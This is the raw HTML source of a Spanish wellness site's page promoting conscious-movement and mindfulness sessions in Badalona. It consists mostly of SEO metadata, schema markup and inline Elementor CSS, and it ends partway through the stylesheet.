

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dinamicaconsciente.com/publish/
body_size: 38312
content:
<!DOCTYPE html><html lang="es"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://dinamicaconsciente.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>DC: Movimiento consciente en Badalona I Bienestar cuerpo mente</title><meta name="description" content="Gana flexibilidad física y mental con sesiones de Dinámica Consciente en Badalona, Barcelona. Movimiento consciente, respiración y mindfulness." /><link rel="canonical" href="https://dinamicaconsciente.com/publish/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="DC: Movimiento consciente en Badalona I Bienestar cuerpo mente" /><meta property="og:description" content="Gana flexibilidad física y mental con sesiones de Dinámica Consciente en Badalona, Barcelona. Movimiento consciente, respiración y mindfulness." /><meta property="og:url" content="https://dinamicaconsciente.com/publish/" /><meta property="og:site_name" content="Dinamica Consciente" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Tiempo de lectura" /><meta name="twitter:data1" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dinamicaconsciente.com/publish/","url":"https://dinamicaconsciente.com/publish/","name":"DC: Movimiento consciente en Badalona I Bienestar cuerpo mente","isPartOf":{"@id":"https://dinamicaconsciente.com/#website"},"datePublished":"2023-04-11T14:27:29+00:00","description":"Gana flexibilidad física y mental con sesiones de Dinámica Consciente en Badalona, Barcelona. Movimiento consciente, respiración y mindfulness.","breadcrumb":{"@id":"https://dinamicaconsciente.com/publish/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://dinamicaconsciente.com/publish/"]}]},{"@type":"BreadcrumbList","@id":"https://dinamicaconsciente.com/publish/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://dinamicaconsciente.com/"},{"@type":"ListItem","position":2,"name":"active"}]},{"@type":"WebSite","@id":"https://dinamicaconsciente.com/#website","url":"https://dinamicaconsciente.com/","name":"Dinamica Consciente","description":"Sitio oficial","publisher":{"@id":"https://dinamicaconsciente.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dinamicaconsciente.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://dinamicaconsciente.com/#organization","name":"Dinámica Consciente","alternateName":"DC","url":"https://dinamicaconsciente.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://dinamicaconsciente.com/#/schema/logo/image/","url":"https://dinamicaconsciente.com/wp-content/uploads/2022/09/SIMPLE_LOGO_VIDEO-app-2-511x511.png","contentUrl":"https://dinamicaconsciente.com/wp-content/uploads/2022/09/SIMPLE_LOGO_VIDEO-app-2-511x511.png","width":512,"height":512,"caption":"Dinámica Consciente"},"image":{"@id":"https://dinamicaconsciente.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/dinamicaconsciente/","https://www.youtube.com/@dinamicaconsciente","https://www.tiktok.com/@dinamicaconsciente","https://www.linkedin.com/in/gretel-de-escalada-amarillo-20319433/"]}]}</script> <link rel='dns-prefetch' href='//js.stripe.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Dinamica Consciente &raquo; Feed" href="https://dinamicaconsciente.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Dinamica Consciente &raquo; Feed de los comentarios" href="https://dinamicaconsciente.com/comments/feed/" /><style id="litespeed-ccss">:root,:before,:after{--mec-color-skin:#ae5832;--mec-color-skin-rgba-1:rgba(174,88,50,.25);--mec-color-skin-rgba-2:rgba(174,88,50,.5);--mec-color-skin-rgba-3:rgba(174,88,50,.75);--mec-color-skin-rgba-4:rgba(174,88,50,.11);--mec-container-normal-width:1196px;--mec-container-large-width:1690px;--mec-fes-main-color:#40d9f1;--mec-fes-main-color-rgba-1:rgba(64,217,241,.12);--mec-fes-main-color-rgba-2:rgba(64,217,241,.23);--mec-fes-main-color-rgba-3:rgba(64,217,241,.03);--mec-fes-main-color-rgba-4:rgba(64,217,241,.3);--mec-fes-main-color-rgba-5:rgb(64 217 241/7%);--mec-fes-main-color-rgba-6:rgba(64,217,241,.2);--mec-fluent-main-color:#ade7ff;--mec-fluent-main-color-rgba-1:rgba(173,231,255,.3);--mec-fluent-main-color-rgba-2:rgba(173,231,255,.8);--mec-fluent-main-color-rgba-3:rgba(173,231,255,.1);--mec-fluent-main-color-rgba-4:rgba(173,231,255,.2);--mec-fluent-main-color-rgba-5:rgba(173,231,255,.7);--mec-fluent-main-color-rgba-6:rgba(173,231,255,.7);--mec-fluent-bold-color:#00acf8;--mec-fluent-bg-hover-color:#ebf9ff;--mec-fluent-bg-color:#f5f7f8;--mec-fluent-second-bg-color:#d6eef9}:root{--fc-daygrid-event-dot-width:8px;--fc-list-event-dot-width:10px;--fc-list-event-hover-bg-color:#f5f5f5}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header,nav,section{display:block}a{background-color:transparent}h1{font-size:2em;margin:.67em 0}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}img{vertical-align:middle}h1,h2,h4{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h2{margin-top:20px;margin-bottom:10px}h4{margin-top:10px;margin-bottom:10px}h1{font-size:36px}h2{font-size:30px}h4{font-size:18px}p{margin:0 0 10px}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.fade{opacity:0}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);outline:0}.modal-body{position:relative;padding:15px}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.clearfix:before,.clearfix:after,.container:before,.container:after{display:table;content:" "}.clearfix:after,.container:after{clear:both}@-ms-viewport{width:device-width}@media screen{@media screen and (min-width:46.8em){:not(.vertical)+.item-body #group-invites-container .bp-invites-nav{-ms-grid-row:1;-ms-grid-column:1;grid-area:group-invites-nav}:not(.vertical)+.item-body #group-invites-container .group-invites-column{-ms-grid-row:1;-ms-grid-column:2;grid-area:group-invites-column}}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}}.fa,.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-instagram:before{content:"\f16d"}.fa-phone-alt:before{content:"\f879"}.fa-search:before{content:"\f002"}.fa-spotify:before{content:"\f1bc"}.fa-telegram:before{content:"\f2c6"}.fa-user:before{content:"\f007"}.fa-whatsapp:before{content:"\f232"}.fa-youtube:before{content:"\f167"}.fab{font-family:"Font Awesome 5 Brands"}.fa,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}[class*=" fa-icon-stm_icon"]{font-family:'icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-icon-stm_icon_pin:before{content:"\e604"}html{font-size:inherit}a{outline:0!important}a{text-decoration:none!important}.modal-content{box-shadow:0 10px 30px rgba(0,0,0,.25)!important}.modal-dialog{padding:50px 0;z-index:1051}button{outline:0}.bhf-hidden{display:none}.ehf-header #masthead{z-index:99;position:relative}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:"\e816"}.eicon-close:before{content:"\e87f"}.elementor-screen-only{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor-clearfix:after{content:"";display:block;clear:both;width:0;height:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-align-center{text-align:center}.elementor-align-center .elementor-button{width:auto}.elementor-align-right{text-align:right}.elementor-align-right .elementor-button{width:auto}@media (max-width:767px){.elementor-mobile-align-left{text-align:left}}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}ul.elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1*var(--grid-row-gap))}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}@media (max-width:1024px){.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}}@media (max-width:767px){.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center}.elementor-button:visited{color:#fff}.elementor-button-icon{flex-grow:0;order:5}.elementor-button-text{flex-grow:1;order:10;display:inline-block}.elementor-button span{text-decoration:inherit}.elementor-tab-title a{color:inherit}.elementor-icon{display:inline-block;line-height:1;color:#69727d;font-size:50px;text-align:center}.elementor-icon i{width:1em;height:1em;position:relative;display:block}.elementor-icon i:before{position:absolute;left:50%;transform:translateX(-50%)}.elementor-shape-circle .elementor-icon{border-radius:50%}.elementor-element{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}@media (min-width:768px){.elementor-column-gap-default{padding:0 15px}}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}.elementor-kit-8081{--e-global-color-primary:#6ec1e4;--e-global-color-secondary:#54595f;--e-global-color-text:#7a7a7a;--e-global-color-accent:#61ce70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-kit-8081 a{color:#ae5832}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.fa,.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-instagram:before{content:"\f16d"}.fa-phone-alt:before{content:"\f879"}.fa-search:before{content:"\f002"}.fa-spotify:before{content:"\f1bc"}.fa-telegram:before{content:"\f2c6"}.fa-user:before{content:"\f007"}.fa-whatsapp:before{content:"\f232"}.fa-youtube:before{content:"\f167"}.fab{font-family:"Font Awesome 5 Brands"}.fab{font-weight:400}.fa,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}.elementor-5961 .elementor-element.elementor-element-16a6bba .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(.66*100%)}.elementor-5961 .elementor-element.elementor-element-16a6bba:after{content:"0.66"}.elementor-5961 .elementor-element.elementor-element-16a6bba{--grid-column-gap:30px;--grid-row-gap:35px}.elementor-5961 .elementor-element.elementor-element-9a95c61>.elementor-element-populated{border-radius:0}.elementor-5961 .elementor-element.elementor-element-9a95c61>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 70px}.elementor-5961 .elementor-element.elementor-element-9a95ef2:not(.elementor-motion-effects-element-type-background){background-color:#f5f5f5}.elementor-5961 .elementor-element.elementor-element-9a95ef2{border-radius:10px}.elementor-5961 .elementor-element.elementor-element-9a95ef2{margin-top:20px;margin-bottom:20px;padding:30px 20px 20px}.elementor-5961 .elementor-element.elementor-element-7e679c1 .elementor-heading-title{line-height:40px}.elementor-5961 .elementor-element.elementor-element-9a9661d{--divider-border-style:solid;--divider-color:#ae5832;--divider-border-width:1px}.elementor-5961 .elementor-element.elementor-element-9a9661d .elementor-divider-separator{width:45%;margin:0 auto;margin-left:0}.elementor-5961 .elementor-element.elementor-element-9a9661d .elementor-divider{text-align:left;padding-top:15px;padding-bottom:15px}.elementor-5961 .elementor-element.elementor-element-9a9661d>.elementor-widget-container{margin:0;padding:0 0 0 20px;border-radius:0}.elementor-5961 .elementor-element.elementor-element-b86b9ad .elementor-heading-title{font-size:16px;line-height:20px}@media (max-width:767px){.elementor-5961 .elementor-element.elementor-element-16a6bba .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(.5*100%)}.elementor-5961 .elementor-element.elementor-element-16a6bba:after{content:"0.5"}}@media (min-width:768px){.elementor-5961 .elementor-element.elementor-element-9a94865{width:50%}.elementor-5961 .elementor-element.elementor-element-9a95c61{width:50%}.elementor-5961 .elementor-element.elementor-element-9a961b8{width:100%}}@media (max-width:1024px) and (min-width:768px){.elementor-5961 .elementor-element.elementor-element-9a94865{width:50%}.elementor-5961 .elementor-element.elementor-element-9a95c61{width:50%}.elementor-5961 .elementor-element.elementor-element-9a961b8{width:100%}}.elementor-widget-hfe-cart:not(.hfe-menu-cart--show-subtotal-yes) .hfe-menu-cart__toggle .elementor-button-text{display:none}.elementor-widget-hfe-cart.toggle-icon--bag-light .hfe-menu-cart__toggle .elementor-button-icon i:before{content:'\e8e3'}.hfe-menu-cart__toggle .elementor-button{background:0 0;border-radius:0;color:#818a91;border:1px solid;border-color:inherit;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.hfe-menu-cart__toggle .elementor-button-text{margin-right:.3em}.hfe-menu-cart__toggle .elementor-button-icon{position:relative}.hfe-menu-cart--items-indicator-bubble .hfe-menu-cart__toggle .elementor-button-icon[data-counter]:before{content:attr(data-counter);display:block;position:absolute;min-width:1.6em;height:1.6em;line-height:1.5em;top:-.7em;right:-.7em;border-radius:100%;color:#fff;background-color:#d9534f;text-align:center;font-size:10px}.hfe-menu-cart__toggle .elementor-button-icon{-webkit-box-ordinal-group:16;-webkit-order:15;-ms-flex-order:15;order:15}.hfe-menu-cart__toggle.elementor-button-wrapper .elementor-button{color:#4d4848}.elementor-12801 .elementor-element.elementor-element-44cf7b4c>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-12801 .elementor-element.elementor-element-44cf7b4c{margin-top:-10px;margin-bottom:-10px;padding:0 10px}.elementor-12801 .elementor-element.elementor-element-53d7c5ae .elementor-icon-list-icon i{color:#898989}.elementor-12801 .elementor-element.elementor-element-53d7c5ae{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-12801 .elementor-element.elementor-element-53d7c5ae .elementor-icon-list-item>.elementor-icon-list-text{font-size:13px}.elementor-12801 .elementor-element.elementor-element-53d7c5ae .elementor-icon-list-text{color:#898989}.elementor-12801 .elementor-element.elementor-element-118f98b6{--grid-template-columns:repeat(0,auto);--icon-size:9px;--grid-column-gap:11px;--grid-row-gap:0px}.elementor-12801 .elementor-element.elementor-element-118f98b6 .elementor-widget-container{text-align:center}.elementor-12801 .elementor-element.elementor-element-420bcdc0>.elementor-element-populated{padding:-5px 0}.elementor-12801 .elementor-element.elementor-element-59e90a1e .elementor-icon-list-item:not(:last-child):after{content:"";height:40%;border-color:#898989}.elementor-12801 .elementor-element.elementor-element-59e90a1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid}.elementor-12801 .elementor-element.elementor-element-59e90a1e .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px}.elementor-12801 .elementor-element.elementor-element-59e90a1e .elementor-icon-list-icon i{color:#898989}.elementor-12801 .elementor-element.elementor-element-59e90a1e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-12801 .elementor-element.elementor-element-59e90a1e .elementor-icon-list-item>a{font-size:13px}.elementor-12801 .elementor-element.elementor-element-59e90a1e .elementor-icon-list-text{color:#898989}.elementor-12801 .elementor-element.elementor-element-5f5d801c .hfe-menu-cart__toggle .elementor-button{border-width:0}.elementor-12801 .elementor-element.elementor-element-5f5d801c .hfe-menu-cart__toggle .elementor-button-icon{font-size:18px}.elementor-12801 .elementor-element.elementor-element-5f5d801c .hfe-menu-cart__toggle .elementor-button-icon[data-counter]:before{background-color:#ae5832}.elementor-12801 .elementor-element.elementor-element-20a47812>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-12801 .elementor-element.elementor-element-20a47812{border-style:solid;border-width:1px 0 0;border-color:#ddd;margin-top:0;margin-bottom:0;padding:10px 20px 20px}.elementor-12801 .elementor-element.elementor-element-7baa38f .elementor-menu-toggle{margin:0 auto;border-width:0;border-radius:0}.elementor-12801 .elementor-element.elementor-element-7baa38f .elementor-nav-menu .elementor-item{font-family:"Montserrat",Sans-serif;font-size:14px;font-weight:400}.elementor-12801 .elementor-element.elementor-element-7baa38f .elementor-nav-menu--main .elementor-item{color:#5f5f5b;fill:#5f5f5b}.elementor-12801 .elementor-element.elementor-element-7baa38f .elementor-nav-menu--dropdown a,.elementor-12801 .elementor-element.elementor-element-7baa38f .elementor-menu-toggle{color:#5f5f5b}.elementor-12801 .elementor-element.elementor-element-7baa38f .elementor-nav-menu--dropdown{background-color:#fff;border-style:solid;border-width:3px 0 0;border-color:#d27442}.elementor-12801 .elementor-element.elementor-element-7baa38f .elementor-nav-menu--dropdown a.elementor-item-active{color:#d27442}.elementor-12801 .elementor-element.elementor-element-7baa38f .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#fff}.elementor-12801 .elementor-element.elementor-element-7baa38f .elementor-nav-menu--dropdown a.elementor-item-active{color:#5f5f5b;background-color:#fff}.elementor-12801 .elementor-element.elementor-element-7baa38f .elementor-nav-menu--dropdown .elementor-item,.elementor-12801 .elementor-element.elementor-element-7baa38f .elementor-nav-menu--dropdown .elementor-sub-item{font-family:"Montserrat",Sans-serif;font-size:13px}.elementor-12801 .elementor-element.elementor-element-7baa38f .elementor-nav-menu--main .elementor-nav-menu--dropdown,.elementor-12801 .elementor-element.elementor-element-7baa38f .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0,0,0,.5)}.elementor-12801 .elementor-element.elementor-element-7baa38f .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px}.elementor-12801 .elementor-element.elementor-element-7baa38f{--nav-menu-icon-size:15px}.elementor-12801 .elementor-element.elementor-element-5d2ea71e>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-12801 .elementor-element.elementor-element-5d2ea71e{margin-top:-10px;margin-bottom:-10px;padding:0 10px}.elementor-12801 .elementor-element.elementor-element-7aa6113f{--grid-template-columns:repeat(0,auto);--icon-size:9px;--grid-column-gap:11px;--grid-row-gap:0px}.elementor-12801 .elementor-element.elementor-element-7aa6113f .elementor-widget-container{text-align:right}.elementor-12801 .elementor-element.elementor-element-44ba6015 .elementor-icon-list-item:not(:last-child):after{content:"";height:40%;border-color:#898989}.elementor-12801 .elementor-element.elementor-element-44ba6015 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid}.elementor-12801 .elementor-element.elementor-element-44ba6015 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px}.elementor-12801 .elementor-element.elementor-element-44ba6015 .elementor-icon-list-icon i{color:#898989}.elementor-12801 .elementor-element.elementor-element-44ba6015{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-12801 .elementor-element.elementor-element-44ba6015 .elementor-icon-list-item>a{font-size:13px}.elementor-12801 .elementor-element.elementor-element-44ba6015 .elementor-icon-list-text{color:#898989}.elementor-12801 .elementor-element.elementor-element-3f57d28a>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-12801 .elementor-element.elementor-element-65a810c9 .elementor-icon-list-icon i{color:#898989}.elementor-12801 .elementor-element.elementor-element-65a810c9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-12801 .elementor-element.elementor-element-65a810c9 .elementor-icon-list-item>.elementor-icon-list-text{font-size:13px}.elementor-12801 .elementor-element.elementor-element-65a810c9 .elementor-icon-list-text{color:#898989}.elementor-12801 .elementor-element.elementor-element-77426198 .hfe-menu-cart__toggle .elementor-button{border-width:0}.elementor-12801 .elementor-element.elementor-element-77426198 .hfe-menu-cart__toggle .elementor-button-icon{font-size:18px}.elementor-12801 .elementor-element.elementor-element-77426198 .hfe-menu-cart__toggle .elementor-button-icon[data-counter]:before{background-color:#ae5832}.elementor-12801 .elementor-element.elementor-element-46ec2867>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-12801 .elementor-element.elementor-element-46ec2867{border-style:solid;border-width:1px 0 0;border-color:#ddd;margin-top:0;margin-bottom:0;padding:30px 10px 0}.elementor-12801 .elementor-element.elementor-element-7cdd1c45 .elementor-menu-toggle{margin-left:auto}.elementor-12801 .elementor-element.elementor-element-7cdd1c45 .elementor-nav-menu .elementor-item{font-family:"Open Sans",Sans-serif;font-size:16px}.elementor-12801 .elementor-element.elementor-element-7cdd1c45 .elementor-nav-menu--main .elementor-item{color:#ae5832;fill:#ae5832}.elementor-12801 .elementor-element.elementor-element-7cdd1c45 .elementor-nav-menu--dropdown a,.elementor-12801 .elementor-element.elementor-element-7cdd1c45 .elementor-menu-toggle{color:#ae5832}.elementor-12801 .elementor-element.elementor-element-7cdd1c45 .elementor-nav-menu--dropdown{background-color:#f5f5f5}.elementor-12801 .elementor-element.elementor-element-7cdd1c45 .elementor-nav-menu--dropdown a.elementor-item-active{color:#d27442}.elementor-12801 .elementor-element.elementor-element-7cdd1c45 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#fff}.elementor-12801 .elementor-element.elementor-element-7cdd1c45 .elementor-nav-menu--dropdown a.elementor-item-active{color:#fff;background-color:#d27442}.elementor-12801 .elementor-element.elementor-element-7cdd1c45 .elementor-nav-menu--dropdown .elementor-item,.elementor-12801 .elementor-element.elementor-element-7cdd1c45 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase}.elementor-12801 .elementor-element.elementor-element-7cdd1c45 .elementor-nav-menu--main .elementor-nav-menu--dropdown,.elementor-12801 .elementor-element.elementor-element-7cdd1c45 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0,0,0,.5)}.elementor-12801 .elementor-element.elementor-element-7cdd1c45 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#ddd;border-bottom-width:1px}.elementor-12801 .elementor-element.elementor-element-7cdd1c45{--nav-menu-icon-size:27px}@media (max-width:767px){.elementor-12801 .elementor-element.elementor-element-20a47812{padding:20px 10px 